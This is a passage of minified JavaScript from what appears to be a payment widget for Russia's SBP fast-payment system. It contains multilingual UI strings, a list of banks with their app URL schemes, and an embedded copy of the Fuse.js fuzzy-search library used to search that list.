должно быть установлено приложение банка","binding-step-3":"Подтвердите привязку","binding-title":"Отсканируйте QR-код для привязки",choose:"Выбрать","choose-bank":"Выберите банк","info-subtitle":"Для оплаты с помощью СБП, у вас должно быть установлено приложение банка","info-title":"SBP orqali qanday to‘lanadi",prompt:"Telefoningiz kamerasi bilan QR kodni skan qilishingiz ham mumkin. Bu usul orqali sizga kerakli bank topilmasa, bankingiz ilovasini oching va u bilan QR kodni skan qiling","step-1":"Telefoningizda bankingiz ilovasini oching","step-2":"QR kod orqali toʻlashni tanlang va skan qiling","step-3":"Toʻlovni tasdiqlang","step-4":"Summa hisobingizdan yechiladi va doʻkon toʻlovni qabul qiladi","step-5":"Toʻlovni qayta ishlash bir qancha vaqt olishi mumkin. Ozroq kutib turing.",title:"To‘lash uchun QR-kodni skanerlang"},Io=((0,ee.ZP)(h),[{code:G.Sber,scheme:"bank100000000111",name:"Сбербанк"},{code:G.Tinkoff,scheme:"bank100000000004",name:"Тинькофф Банк"},{code:G.Vtb,scheme:"bank110000000005",name:"Банк ВТБ"},{code:G.Alfa,scheme:"bank100000000008",name:"АЛЬФА-БАНК"},{code:G.Raiffeisen,scheme:"bank100000000007",name:"Райффайзенбанк"},{code:G.Open,scheme:"bank100000000015",name:"Банк ОТКРЫТИЕ"},{code:G.Gazprom,scheme:"bank100000000001",name:"Газпромбанк"},{code:G.Ps,scheme:"bank100000000010",name:"Промсвязьбанк"},{code:G.Sovcom,scheme:"bank100000000013",name:"Совкомбанк"},{code:G.Ros,scheme:"bank100000000012",name:"РОСБАНК"},{code:G.Rshb,scheme:"bank100000000020",name:"Россельхозбанк"},{code:G.Mkb,scheme:"bank100000000025",name:"МОСКОВСКИЙ КРЕДИТНЫЙ БАНК"},{code:G.UniCredit,scheme:"bank100000000030",name:"ЮниКредит Банк"},{code:G.Sinara,scheme:"bank100000000003",name:"Банк Синара"},{code:G.Ge,scheme:"bank100000000043",name:"Газэнергобанк"},{code:G.Avangard,scheme:"bank100000000028",name:"АКБ АВАНГАРД"},{code:G.ElPlat,scheme:"bank100000000086",name:"ПНКО ЭЛПЛАТ"},{code:G.Rncb,scheme:"bank100000000011",name:"РНКБ Банк"},{code:G.Expo,scheme:"bank100000000044",name:"Экспобанк"},{code:G.Vbrr,scheme:"bank100000000049",name:"Банк ВБРР"},{code:G.Abr,scheme:"bank100000000095",name:"АБ РОССИЯ"},{code:G.Faktura,scheme:"bank100000000900",name:"ДБО Фактура"},{code:G.Hlynov,scheme:"bank100000000056",name:"КБ Хлынов"},{code:G.Blanc,scheme:"bank100000000053",name:"Бланк банк"},{code:G.Solidarnost,scheme:"bank100000000121",name:"КБ Солидарность"},{code:G.DomRf,scheme:"bank100000000082",name:"Банк ДОМ.РФ"},{code:G.Kbhmb,scheme:"bank100000000127",name:"Хакасский муниципальный банк"},{code:G.Mts,scheme:"bank100000000017",name:"МТС-Банк"},{code:G.Pscb,scheme:"bank100000000087",name:"Банк ПСКБ"},{code:G.Nskbl,scheme:"bank100000000052",name:"Банк Левобережный"},{code:G.AkBars,scheme:"bank100000000006",name:"АК БАРС БАНК"},{code:G.RostFinance,scheme:"bank100000000098",name:"КБ РостФинанс"},{code:G.Bystro,scheme:"bank100000000092",name:"БыстроБанк"},{code:G.McRus,scheme:"bank100000000229",name:"МС Банк Рус"},{code:G.CreditEu,scheme:"bank100000000027",name:"Кредит Европа Банк (Россия)"},{code:G.Al,scheme:"bank100000000080",name:"АКБ Алмазэргиэнбанк"},{code:G.Ic,scheme:"bank100000000122",name:"ИК Банк"},{code:G.Or,scheme:"bank100000000124",name:"БАНК ОРЕНБУРГ"},{code:G.Apk,scheme:"bank100000000118",name:"КБ АГРОПРОМКРЕДИТ"},{code:G.Energo,scheme:"bank100000000159",name:"АКБ Энергобанк"},{code:G.Koshelev,scheme:"bank100000000146",name:"КОШЕЛЕВ-БАНК"},{code:G.Sdm,scheme:"bank100000000069",name:"СДМ-Банк"},{code:G.Mbb,scheme:"bank100000000140",name:"МБ Банк"},{code:G.Absolut,scheme:"bank100000000047",name:"АКБ Абсолют Банк"},{code:G.Modul,scheme:"bank100000000099",name:"КБ Модульбанк"},{code:G.Akcept,scheme:"bank100000000135",name:"Банк Акцепт"},{code:G.Energotrans,scheme:"bank100000000139",name:"КБ ЭНЕРГОТРАНСБАНК"},{code:G.Sibsoc,scheme:"bank100000000166",name:"СИБСОЦБАНК"},{code:G.Dcapital,scheme:"bank100000000172",name:"Банк Развитие-Столица"},{code:G.ResoCredit,scheme:"bank100000000187",name:"Банк РЕСО Кредит"},{code:G.YooMoney,scheme:"bank100000000022",name:"НКО ЮМани"},{code:G.Bspb,scheme:"bank100000000029",name:"Банк Санкт-Петербург"},{code:G.KubanCredit,scheme:"bank100000000050",name:"КБ Кубань Кредит"},{code:G.Tochka,scheme:"bank100000000065",name:"Точка ФК Открытие"},{code:G.Novikom,scheme:"bank100000000177",name:"АКБ НОВИКОМБАНК"},{code:G.Rdb,scheme:"bank100000000084",name:"РосДорБанк"},{code:G.Pskb,scheme:"bank100000000088",name:"СКБ Приморья Примсоцбанк"},{code:G.Saratov,scheme:"bank100000000126",name:"Банк Саратов"},{code:G.Tavrich,scheme:"bank100000000173",name:"Таврический Банк"},{code:G.Thb,scheme:"bank100000000152",name:"Тольяттихимбанк"},{code:G.Kremlin,scheme:"bank100000000201",name:"Банк Кремлевский"},{code:G.Tkb,scheme:"bank100000000034",name:"ТКБ БАНК"},{code:G.Chelinvest,scheme:"bank100000000094",name:"ЧЕЛЯБИНВЕСТБАНК"},{code:G.Derzhava,scheme:"bank100000000235",name:"АКБ Держава"},{code:G.Nbd,scheme:"bank100000000134",name:"НБД-Банк"},{code:G.Sngb,scheme:"bank100000000091",name:"БАНК СНГБ"},{code:G.United,scheme:"bank100000000258",name:"АИКБ Енисейский объединенный банк"},{code:G.Venets,scheme:"bank100000000153",name:"Банк Венец"},{code:G.Pochta,scheme:"bank100000000016",name:"Почта Банк"},{code:G.Rsb,scheme:"bank100000000014",name:"Банк Русский Стандарт"},{code:G.Dv,scheme:"bank100000000083",name:"Дальневосточный банк"},{code:G.Intesa,scheme:"bank100000000170",name:"Банк Интеза"},{code:G.Gen,scheme:"bank100000000037",name:"ГЕНБАНК"},{code:G.Vuz,scheme:"bank100000000215",name:"ВУЗ-банк"},{code:G.Uralprom,scheme:"bank100000000142",name:"УРАЛПРОМБАНК"},{code:G.NationalStandard,scheme:"bank100000000243",name:"Банк Национальный стандарт"},{code:G.Emb,scheme:"bank100000000090",name:"Банк Екатеринбург"},{code:G.Maritime,scheme:"bank100000000171",name:"МОРСКОЙ БАНК"},{code:G.CreditUral,scheme:"bank100000000064",name:"Кредит Урал Банк"},{code:G.Coalmet,scheme:"bank100000000093",name:"Углеметбанк"},{code:G.Rn,scheme:"bank100000000253",name:"РН Банк"},{code:G.Sl,scheme:"bank100000000193",name:"КБ СТРОЙЛЕСБАНК"},{code:G.Iturup,scheme:"bank100000000158",name:"Банк ИТУРУП"},{code:G.Fin,scheme:"bank100000000174",name:"Первый Инвестиционный Банк"},{code:G.Gaztrans,scheme:"bank100000000183",name:"Газтрансбанк"},{code:G.Chelind,scheme:"bank100000000106",name:"ЧЕЛИНДБАНК"},{code:G.Nico,scheme:"bank100000000115",name:"НИКО-БАНК"},{code:G.Nokss,scheme:"bank100000000062",name:"НОКССБАНК"},{code:G.Vlbb,scheme:"bank100000000058",name:"ВЛАДБИЗНЕСБАНК"},{code:G.Kbb,scheme:"bank100000000195",name:"Кузнецкбизнесбанк"},{code:G.Avtograd,scheme:"bank100000000130",name:"Автоградбанк"},{code:G.TpsTomsk,scheme:"bank100000000206",name:"Томскпромстройбанк"},{code:G.Mfk,scheme:"bank100000000203",name:"АКБ МЕЖДУНАРОДНЫЙ ФИНАНСОВЫЙ КЛУБ"},{code:G.Forshtadt,scheme:"bank100000000081",name:"АКБ Форштадт"},{code:G.Solid,scheme:"bank100000000230",name:"АКБ Солид"},{code:G.Aleksandrovsky,scheme:"bank100000000211",name:"Банк АЛЕКСАНДРОВСКИЙ"},{code:G.Aki,scheme:"bank100000000107",name:"АКИБАНК"},{code:G.Nip,scheme:"bank100000000185",name:"Нацинвестпромбанк"},{code:G.Alef,scheme:"bank100000000113",name:"АКБ Алеф-Банк"},{code:G.Vf,scheme:"bank100000000248",name:"КБ ВНЕШФИНБАНК"},{code:G.UralFd,scheme:"bank100000000151",name:"КБ Урал ФД"},{code:G.Ares,scheme:"bank100000000129",name:"КБ АРЕСБАНК"},{code:G.Sevnb,scheme:"bank100000000208",name:"Северный Народный Банк"},{code:G.Ok,scheme:"bank100000000182",name:"Банк Объединенный капитал"},{code:G.Tatsots,scheme:"bank100000000189",name:"ТАТСОЦБАНК"},{code:G.Norvik,scheme:"bank100000000202",name:"Норвик Банк"},{code:G.Jt,scheme:"bank100000000213",name:"Джей энд Ти Банк"},{code:G.Ns,scheme:"bank100000000071",name:"НС Банк"},{code:G.Zemsky,scheme:"bank100000000066",name:"Земский банк"},{code:G.Avers,scheme:"bank100000000154",name:"Банк Аверс"},{code:G.Rusnar,scheme:"bank100000000194",name:"КБ РУСНАРБАНК"},{code:G.Realist,scheme:"bank100000000232",name:"РЕАЛИСТ БАНК"},{code:G.Sbi,scheme:"bank100000000105",name:"Эс-Би-Ай Банк"},{code:G.Metcom,scheme:"bank100000000136",name:"МЕТКОМБАНК"},{code:G.Kazan,scheme:"bank100000000191",name:"КБЭР Банк Казани"},{code:G.TransStroy,scheme:"bank100000000197",name:"АКБ Трансстройбанк"},{code:G.Zarech,scheme:"bank100000000205",name:"Банк Заречье"},{code:G.CentrInvest,scheme:"bank100000000059",name:"КБ Центр-инвест"},{code:G.Data,scheme:"bank100000000070",name:"Датабанк"},{code:G.Gi,scheme:"bank100000000112",name:"КБ Гарант-Инвест"},{code:G.Socium,scheme:"bank100000000223",name:"СОЦИУМ-БАНК"},{code:G.Sinko,scheme:"bank100000000148",name:"КБ СИНКО-БАНК"},{code:G.Is,scheme:"bank100000000199",name:"ИШБАНК"},{code:G.Zenit,scheme:"bank100000000045",name:"Банк ЗЕНИТ"},{code:G.Fora,scheme:"bank100000000217",name:"АКБ ФОРА-БАНК"},{code:G.Mp,scheme:"bank100000000169",name:"МП Банк"},{code:G.Cfb,scheme:"bank100000000227",name:"Банк БКФ"},{code:G.GorSpb,scheme:"bank100000000125",name:"ГОРБАНК"},{code:G.Moscom,scheme:"bank100000000176",name:"МОСКОМБАНК"},{code:G.Timer,scheme:"bank100000000144",name:"Тимер Банк"},{code:G.Mosobl,scheme:"bank100000000221",name:"МОСОБЛБАНК"},{code:G.Citi,scheme:"bank100000000128",name:"КБ Ситибанк"},{code:G.Avtotorg,scheme:"bank100000000181",name:"Автоторгбанк"},{code:G.Qiwi,scheme:"bank100000000009",name:"КИВИ Банк"},{code:G.Uralsib,scheme:"bank100000000026",name:"БАНК УРАЛСИБ"},{code:G.Soyuz,scheme:"bank100000000078",name:"Ингосстрах Банк"},{code:G.Ru,scheme:"bank100000000165",name:"Русьуниверсалбанк"},{code:G.Ubrr,scheme:"bank100000000031",name:"КБ УБРиР"},{code:G.Prim,scheme:"bank100000000226",name:"АКБ Приморье"},{code:G.Ipb,scheme:"bank100000000236",name:"Банк ИПБ"},{code:G.Poidem,scheme:"bank100000000103",name:"КБ Пойдём!"},{code:G.Tender,scheme:"bank100000000175",name:"АКБ ТЕНДЕР-БАНК"},{code:G.Otp,scheme:"bank100000000018",name:"ОТП Банк"},{code:G.Crocus,scheme:"bank100000000212",name:"КБ Крокус-Банк"},{code:G.HomeCredit,scheme:"bank100000000024",name:"Хоум кредит"},{code:G.RenCredit,scheme:"bank100000000032",name:"КБ Ренессанс Кредит"},{code:G.Belsoc,scheme:"bank100000000225",name:"УКБ Белгородсоцбанк"},{code:G.Hice,scheme:"bank100000000272",name:"Хайс Банк"},{code:G.Severgaz,scheme:"bank100000000219",name:"Севергазбанк"},{code:G.Nrb,scheme:"bank100000000184",name:"АКБ НРБанк"},{code:G.Moskb,scheme:"bank100000000110",name:"КБ Москоммерцбанк"},{code:G.Bktb,scheme:"bank100000000180",name:"Кубаньторгбанк"},{code:G.Novo,scheme:"bank100000000222",name:"УКБ Новобанк"},{code:G.Smp,scheme:"bank100000000036",name:"СМП Банк"},{code:G.Nk,scheme:"bank100000000233",name:"НК Банк"},{code:G.Toyota,scheme:"bank100000000138",name:"Тойота Банк"},{code:G.Bbr,scheme:"bank100000000133",name:"ББР Банк"},{code:G.Lanta,scheme:"bank100000000245",name:"АКБ Ланта-Банк"},{code:G.Dolinsk,scheme:"bank100000000270",name:"КБ Долинск"},{code:G.Finsb,scheme:"bank100000000216",name:"Банк Финсервис"},{code:G.Unistream,scheme:"bank100000000042",name:"КБ ЮНИСТРИМ"},{code:G.New,scheme:"bank100000000067",name:"КБ Новый век"},{code:G.Ibam,scheme:"bank100000000192",name:"Банк МБА-МОСКВА"},{code:G.Bcs,scheme:"bank100000000041",name:"БКС Банк"},{code:G.Slavia,scheme:"bank100000000200",name:"АКБ СЛАВИЯ"},{code:G.Evrofinance,scheme:"bank100000000167",name:"АКБ ЕВРОФИНАНС МОСНАРБАНК"},{code:G.Yandex,scheme:"bank100000000150",name:"Яндекс Банк"},{code:G.Bgf,scheme:"bank100000000260",name:"Банк БЖФ"},{code:G.Locko,scheme:"bank100000000161",name:"КБ ЛОКО-Банк"},{code:G.Mc,scheme:"bank100000000234",name:"БАНК МОСКВА-СИТИ"},{code:G.Cetelem,scheme:"bank100000000250",name:"Драйв Клик Банк"},{code:G.Guta,scheme:"bank100000000149",name:"ГУТА-БАНК"},{code:G.Siab,scheme:"bank100000000278",name:"БАНК СИАБ"}]);co("Title"),co("QrCode"),co("Button"),co("Info"),co("InfoTitle"),co("Steps"),co("Step"),co("Prompt");function To(e){return Array.isArray?Array.isArray(e):"[object Array]"===Uo(e)}function Co(e){return"string"==typeof e}function Ao(e){return"number"==typeof e}function Oo(e){return!0===e||!1===e||function(e){return function(e){return"object"==typeof e}(e)&&null!==e}(e)&&"[object Boolean]"==Uo(e)}function Bo(e){return null!=e}function xo(e){return!e.trim().length}function Uo(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}const Mo=Object.prototype.hasOwnProperty;class Lo{constructor(e){this._keys=[],this._keyMap={};let t=0;e.forEach((e=>{let n=No(e);t+=n.weight,this._keys.push(n),this._keyMap[n.id]=n,t+=n.weight})),this._keys.forEach((e=>{e.weight/=t}))}get(e){return this._keyMap[e]}keys(){return this._keys}toJSON(){return JSON.stringify(this._keys)}}function No(e){let t=null,n=null,r=null,o=1,a=null;if(Co(e)||To(e))r=e,t=jo(e),n=Do(e);else{if(!Mo.call(e,"name"))throw new Error("Missing name property in key");const i=e.name;if(r=i,Mo.call(e,"weight")&&(o=e.weight,o<=0))throw new Error((e=>`Property 'weight' in key '${e}' must be a positive integer`)(i));t=jo(i),n=Do(i),a=e.getFn}return{path:t,id:n,weight:o,src:r,getFn:a}}function jo(e){return To(e)?e:e.split(".")}function Do(e){return To(e)?e.join("."):e}var Fo={isCaseSensitive:!1,includeScore:!1,keys:[],shouldSort:!0,sortFn:(e,t)=>e.score===t.score?e.idx<t.idx?-1:1:e.score<t.score?-1:1,includeMatches:!1,findAllMatches:!1,minMatchCharLength:1,location:0,threshold:.6,distance:100,useExtendedSearch:!1,getFn:function(e,t){let n=[],r=!1;const o=(e,t,a)=>{if(Bo(e))if(t[a]){const i=e[t[a]];if(!Bo(i))return;if(a===t.length-1&&(Co(i)||Ao(i)||Oo(i)))n.push(function(e){return null==e?"":function(e){if("string"==typeof e)return e;let t=e+"";return"0"==t&&1/e==-1/0?"-0":t}(e)}(i));else if(To(i)){r=!0;for(let e=0,n=i.length;e<n;e+=1)o(i[e],t,a+1)}else t.length&&o(i,t,a+1)}else n.push(e)};return o(e,Co(t)?t.split("."):t,0),r?n:n[0]},ignoreLocation:!1,ignoreFieldNorm:!1,fieldNormWeight:1};const zo=/[^ ]+/g;class Yo{constructor({getFn:e=Fo.getFn,fieldNormWeight:t=Fo.fieldNormWeight}={}){this.norm=function(e=1,t=3){const n=new Map,r=Math.pow(10,t);return{get(t){const o=t.match(zo).length;if(n.has(o))return n.get(o);const a=1/Math.pow(o,.5*e),i=parseFloat(Math.round(a*r)/r);return n.set(o,i),i},clear(){n.clear()}}}(t,3),this.getFn=e,this.isCreated=!1,this.setIndexRecords()}setSources(e=[]){this.docs=e}setIndexRecords(e=[]){this.records=e}setKeys(e=[]){this.keys=e,this._keysMap={},e.forEach(((e,t)=>{this._keysMap[e.id]=t}))}create(){!this.isCreated&&this.docs.length&&(this.isCreated=!0,Co(this.docs[0])?this.docs.forEach(((e,t)=>{this._addString(e,t)})):this.docs.forEach(((e,t)=>{this._addObject(e,t)})),this.norm.clear())}add(e){const t=this.size();Co(e)?this._addString(e,t):this._addObject(e,t)}removeAt(e){this.records.splice(e,1);for(let t=e,n=this.size();t<n;t+=1)this.records[t].i-=1}getValueForItemAtKeyId(e,t){return e[this._keysMap[t]]}size(){return this.records.length}_addString(e,t){if(!Bo(e)||xo(e))return;let n={v:e,i:t,n:this.norm.get(e)};this.records.push(n)}_addObject(e,t){let n={i:t,$:{}};this.keys.forEach(((t,r)=>{let o=t.getFn?t.getFn(e):this.getFn(e,t.path);if(Bo(o))if(To(o)){let e=[];const t=[{nestedArrIndex:-1,value:o}];for(;t.length;){const{nestedArrIndex:n,value:r}=t.pop();if(Bo(r))if(Co(r)&&!xo(r)){let t={v:r,i:n,n:this.norm.get(r)};e.push(t)}else To(r)&&r.forEach(((e,n)=>{t.push({nestedArrIndex:n,value:e})}))}n.$[r]=e}else if(Co(o)&&!xo(o)){let e={v:o,n:this.norm.get(o)};n.$[r]=e}})),this.records.push(n)}toJSON(){return{keys:this.keys,records:this.records}}}function Qo(e,t,{getFn:n=Fo.getFn,fieldNormWeight:r=Fo.fieldNormWeight}={}){const o=new Yo({getFn:n,fieldNormWeight:r});return o.setKeys(e.map(No)),o.setSources(t),o.create(),o}function Ho(e,{errors:t=0,currentLocation:n=0,expectedLocation:r=0,distance:o=Fo.distance,ignoreLocation:a=Fo.ignoreLocation}={}){const i=t/e.length;if(a)return i;const s=Math.abs(r-n);return o?i+s/o:s?1:i}function qo(e,t,n,{location:r=Fo.location,distance:o=Fo.distance,threshold:a=Fo.threshold,findAllMatches:i=Fo.findAllMatches,minMatchCharLength:s=Fo.minMatchCharLength,includeMatches:c=Fo.includeMatches,ignoreLocation:u=Fo.ignoreLocation}={}){if(t.length>32)throw new Error("Pattern length exceeds max of 32.");const l=t.length,d=e.length,p=Math.max(0,Math.min(r,d));let f=a,m=p;const h=s>1||c,y=h?Array(d):[];let v;for(;(v=e.indexOf(t,m))>-1;){let e=Ho(t,{currentLocation:v,expectedLocation:p,distance:o,ignoreLocation:u});if(f=Math.min(e,f),m=v+l,h){let e=0;for(;e<l;)y[v+e]=1,e+=1}}m=-1;let b=[],g=1,k=l+d;const w=1<<l-1;for(let r=0;r<l;r+=1){let a=0,s=k;for(;a<s;)Ho(t,{errors:r,currentLocation:p+s,expectedLocation:p,distance:o,ignoreLocation:u})<=f?a=s:k=s,s=Math.floor((k-a)/2+a);k=s;let c=Math.max(1,p-s+1),v=i?d:Math.min(p+s,d)+l,_=Array(v+2);_[v+1]=(1<<r)-1;for(let a=v;a>=c;a-=1){let i=a-1,s=n[e.charAt(i)];if(h&&(y[i]=+!!s),_[a]=(_[a+1]<<1|1)&s,r&&(_[a]|=(b[a+1]|b[a])<<1|1|b[a+1]),_[a]&w&&(g=Ho(t,{errors:r,currentLocation:i,expectedLocation:p,distance:o,ignoreLocation:u}),g<=f)){if(f=g,m=i,m<=p)break;c=Math.max(1,2*p-m)}}if(Ho(t,{errors:r+1,currentLocation:p,expectedLocation:p,distance:o,ignoreLocation:u})>f)break;b=_}const _={isMatch:m>=0,score:Math.max(.001,g)};if(h){const e=function(e=[],t=Fo.minMatchCharLength){let n=[],r=-1,o=-1,a=0;for(let i=e.length;a<i;a+=1){let i=e[a];i&&-1===r?r=a:i||-1===r||(o=a-1,o-r+1>=t&&n.push([r,o]),r=-1)}return e[a-1]&&a-r>=t&&n.push([r,a-1]),n}(y,s);e.length?c&&(_.indices=e):_.isMatch=!1}return _}function Vo(e){let t={};for(let n=0,r=e.length;n<r;n+=1){const o=e.charAt(n);t[o]=(t[o]||0)|1<<r-n-1}return t}class Ko{constructor(e,{location:t=Fo.location,threshold:n=Fo.threshold,distance:r=Fo.distance,includeMatches:o=Fo.includeMatches,findAllMatches:a=Fo.findAllMatches,minMatchCharLength:i=Fo.minMatchCharLength,isCaseSensitive:s=Fo.isCaseSensitive,ignoreLocation:c=Fo.ignoreLocation}={}){if(this.options={location:t,threshold:n,distance:r,includeMatches:o,findAllMatches:a,minMatchCharLength:i,isCaseSensitive:s,ignoreLocation:c},this.pattern=s?e:e.toLowerCase(),this.chunks=[],!this.pattern.length)return;const u=(e,t)=>{this.chunks.push({pattern:e,alphabet:Vo(e),startIndex:t})},l=this.pattern.length;if(l>32){let e=0;const t=l%32,n=l-t;for(;e<n;)u(this.pattern.substr(e,32),e),e+=32;if(t){const e=l-32;u(this.pattern.substr(e),e)}}else u(this.pattern,0)}searchIn(e){const{isCaseSensitive:t,includeMatches:n}=this.options;if(t||(e=e.toLowerCase()),this.pattern===e){let t={isMatch:!0,score:0};return n&&(t.indices=[[0,e.length-1]]),t}const{location:r,distance:o,threshold:a,findAllMatches:i,minMatchCharLength:s,ignoreLocation:c}=this.options;let u=[],l=0,d=!1;this.chunks.forEach((({pattern:t,alphabet:p,startIndex:f})=>{const{isMatch:m,score:h,indices:y}=qo(e,t,p,{location:r+f,distance:o,threshold:a,findAllMatches:i,minMatchCharLength:s,includeMatches:n,ignoreLocation:c});m&&(d=!0),l+=h,m&&y&&(u=[...u,...y])}));let p={isMatch:d,score:d?l/this.chunks.length:1};return d&&n&&(p.indices=u),p}}const Go=[];function Wo(e,t){for(let n=0,r=Go.length;n<r;n+=1){let r=Go[n];if(r.condition(e,t))return new r(e,t)}return new Ko(e,t)}function Jo(e,t){const n=e.matches;t.matches=[],Bo(n)&&n.forEach((e=>{if(!Bo(e.indices)||!e.indices.length)return;const{indices:n,value:r}=e;let o={indices:n,value:r};e.key&&(o.key=e.key.src),e.idx>-1&&(o.refIndex=e.idx),t.matches.push(o)}))}function $o(e,t){t.score=e.score}class Zo{constructor(e,t={},n){if(this.options={...Fo,...t},this.options.useExtendedSearch)throw new Error("Extended search is not available");this._keyStore=new Lo(this.options.keys),this.setCollection(e,n)}setCollection(e,t){if(this._docs=e,t&&!(t instanceof Yo))throw new Error("Incorrect 'index' type");this._myIndex=t||Qo(this.options.keys,this._docs,{getFn:this.options.getFn,fieldNormWeight:this.options.fieldNormWeight})}add(e){Bo(e)&&(this._docs.push(e),this._myIndex.add(e))}remove(e=()=>!1){const t=[];for(let n=0,r=this._docs.length;n<r;n+=1){const o=this._docs[n];e(o,n)&&(this.removeAt(n),n-=1,r-=1,t.push(o))}return t}removeAt(e){this._docs.splice(e,1),this._myIndex.removeAt(e)}getIndex(){return this._myIndex}search(e,{limit:t=-1}={}){const{includeMatches:n,includeScore:r,shouldSort:o,sortFn:a,ignoreFieldNorm:i}=this.options;let s=Co(e)?Co(this._docs[0])?this._searchStringList(e):this._searchObjectList(e):this._searchLogical(e);return function(e,{ignoreFieldNorm:t=Fo.ignoreFieldNorm}){e.forEach((e=>{let n=1;e.matches.forEach((({key:e,norm:r,score:o})=>{const a=e?e.weight:null;n*=Math.pow(0===o&&a?Number.EPSILON:o,(a||1)*(t?1:r))})),e.score=n}))}(s,{ignoreFieldNorm:i}),o&&s.sort(a),Ao(t)&&t>-1&&(s=s.slice(0,t)),function(e,t,{includeMatches:n=Fo.includeMatches,includeScore:r=Fo.includeScore}={}){const o=[];return n&&o.push(Jo),r&&o.push($o),e.map((e=>{const{idx:n}=e,r={item:t[n],refIndex:n};return o.length&&o.forEach((t=>{t(e,r)})),r}))}(s,this._docs,{includeMatches:n,includeScore:r})}_searchStringList(e){const t=Wo(e,this.options),{records:n}=this._myIndex,r=[];return n.forEach((({v:e,i:n,n:o})=>{if(!Bo(e))return;const{isMatch:a,score:i,indices:s}=t.searchIn(e);a&&r.push({item:e,idx:n,matches:[{score:i,value:e,norm:o,indices:s}]})})),r}_searchLogical(e){throw new Error("Logical search is not available")}_searchObjectList(e){const t=Wo(e,this.options),{keys:n,records:r}=this._myIndex,o=[];return r.forEach((({$:e,i:r})=>{if(!Bo(e))return;let a=[];n.forEach(((n,r)=>{a.push(...this._findMatches({key:n,value:e[r],searcher:t}))})),a.length&&o.push({idx:r,item:e,matches:a})})),o}_findMatches({key:e,value:t,searcher:n}){if(!Bo(t))return[];let r=[];if(To(t))t.forEach((({v:t,i:o,n:a})=>{if(!Bo(t))return;const{isMatch:i,score:s,indices:c}=n.searchIn(t);i&&r.push({score:s,key:e,value:t,idx:o,norm:a,indices:c})}));else{const{v:o,n:a}=t,{isMatch:i,score:s,indices:c}=n.searchIn(o);i&&r.push({score:s,key:e,value:o,norm:a,indices:c})}return r}}Zo.version="6.6.2",Zo.createIndex=Qo,Zo.parseIndex=function(e,{getFn:t=Fo.getFn,fieldNormWeight:n=Fo.fieldNormWeight}={}){const{keys:r,records:o}=e,a=new Yo({getFn:t,fieldNormWeight:n});return a.setKeys(r),a.setIndexRecords(o),a},Zo.config=Fo;const Xo=(0,S.cn)("YpcSearchInput"),ea={find:"Найти"},ta={find:"Найти"},na={find:"Найти"},ra={find:"Найти"},oa={find:"Найти"},aa={find:"Найти"},ia={find:"Найти"},sa=((0,ee.ZP)(y),Xo("Field"),(0,et.createContext)([{},()=>{}]),new Zo(Io,{includeScore:!0,keys:["name"]}),co("Header"),co("TitleContainer"),co("BackButton"),co("Title"),co("Subtitle"),co("Body"),co("RadioGroup"),co("Footer"),co("SearchInputContainer"),co("SearchInput"),co("ButtonContainer"),co("Button"),(0,S.cn)("YpcFpsLoader")),ca=(0,S.cn)("YpcFpsMessage"),ua={"payment-stuck":"Зависла оплата?","payment-stuck-item1":"Если вы оплатили, пожалуйста, просто подождите. Платеж обрабатывается.","payment-stuck-item2":"В другом случае, скорее всего, нам не удалось открыть приложение банка. Выберите другой банк. Его приложение должно быть у вас установлено."},la={"payment-stuck":"Зависла оплата?","payment-stuck-item1":"Если вы оплатили, пожалуйста, просто подождите. Платеж обрабатывается.","payment-stuck-item2":"В другом случае, скорее всего, нам не удалось открыть приложение банка. Выберите другой банк. Его приложение должно быть у вас установлено."},da={"payment-stuck":"Зависла оплата?","payment-stuck-item1":"Если вы оплатили, пожалуйста, просто подождите. Платеж обрабатывается.","payment-stuck-item2":"В другом случае, скорее всего, нам не удалось открыть приложение банка. Выберите другой банк. Его приложение должно быть у вас установлено."},pa={"payment-stuck":"Зависла оплата?","payment-stuck-item1":"Если вы оплатили, пожалуйста, просто подождите. Платеж обрабатывается.","payment-stuck-item2":"В другом случае, скорее всего, нам не удалось открыть приложение банка. Выберите другой банк. Его приложение должно быть у вас установлено."},fa={"binding-payment-stuck":"Зависла привязка?","payment-stuck":"Зависла оплата?","payment-stuck-item1":"Если вы оплатили, пожалуйста, просто подождите. Платеж обрабатывается.","payment-stuck-item2":"В другом случае, скорее всего, нам не удалось открыть приложение банка. Выберите другой банк. Его приложение должно быть у вас установлено."},ma={"payment-stuck":"Зависла оплата?","payment-stuck-item1":"Если вы оплатили, пожалуйста, просто подождите. Платеж обрабатывается.","payment-stuck-item2":"В другом случае, скорее всего, нам не удалось открыть приложение банка. Выберите другой банк. Его приложение должно быть у вас установлено."},ha={"payment-stuck":"Зависла оплата?","payment-stuck-item1":"Если вы оплатили, пожалуйста, просто подождите. Платеж обрабатывается.","payment-stuck-item2":"В другом случае, скорее всего, нам не удалось открыть приложение банка. Выберите другой банк. Его приложение должно быть у вас установлено."},ya=((0,ee.ZP)(v),ca("Header"),ca("Title"),ca("Item"),ca("Footer"),ca("Button"),(0,S.cn)("YpcHeader")),va={total:"Cəmi ödənilməli məbləğ"},ba={total:"Усяго да аплаты"},ga={total:"Total due"},ka={total:"Kokku maksta"},wa={total:"Maksettavaa yhteensä"},_a={total:"Total à payer"},Sa={total:'סה"כ לחיוב'},Pa={total:"Ընդամենը՝ ենթակա է վճարման"},Ea={total:"გადახდის ჯამი"},Ra={total:"Төленуі тиіс жиыны"},Ia={total:"Төлөөгө жалпысынан"},Ta={total:"Kopējais parāds"},Ca={total:"Total datorat"},Aa={total:"Итого к оплате"},Oa={total:"Ödeme toplamı"},Ba={total:"Разом до оплати"},xa={total:"Toʻlov uchun jami summa"},Ua=((0,ee.ZP)(b),ya("Content"),ya("Title"),ya("Subtitle"),ya("PriceGroup"),ya("TotalPrice"),ya("OriginalPrice"),(0,S.cn)("YpcLoader")),Ma={"fps-open-app":"Открываем приложение банка для оплаты","fps-wait-answer":"Ожидаем ответ от банка","please-wait":"Пожалуйста, подождите"},La={"fps-open-app":"Открываем приложение банка для оплаты","fps-wait-answer":"Ожидаем ответ от банка","please-wait":"Пожалуйста, подождите"},Na={"fps-open-app":"Открываем приложение банка для оплаты","fps-wait-answer":"Ожидаем ответ от банка","please-wait":"Пожалуйста, подождите"},ja={"fps-open-app":"Открываем приложение банка для оплаты","fps-wait-answer":"Ожидаем ответ от банка","please-wait":"Пожалуйста, подождите"},Da={"binding-fps-open-app":"Открываем приложение банка для привязки","fps-open-app":"Открываем приложение банка для оплаты","fps-wait-answer":"Ожидаем ответ от банка","please-wait":"Пожалуйста, подождите"},Fa={"fps-open-app":"Открываем приложение банка для оплаты","fps-wait-answer":"Ожидаем ответ от 